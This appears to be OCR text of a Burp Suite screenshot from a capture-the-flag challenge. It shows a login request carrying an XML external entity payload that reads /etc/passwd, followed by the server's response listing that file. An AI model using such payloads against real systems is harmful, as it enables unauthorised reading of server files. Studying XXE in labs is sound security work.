 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://f652e134-746f-4626-8dac-29e8f652a354.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: f652e134-746f-4626-8dac-29e8f652a354.node3.buuoj.cn
Content-Length: 181
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://f652e134-746f-4626-8dac-29e8f652a354.node3.buuoj.cn
Referer: http://f652e134-746f-4626-8dac-29e8f652a354.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1783453725748b-0e55479ba039af-31346d-144000-17834537258bf3
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123456</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 26 Mar 2021 13:30:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>
? < + > Type a search term 0 matches
Done 1,174 bytes | 41 millis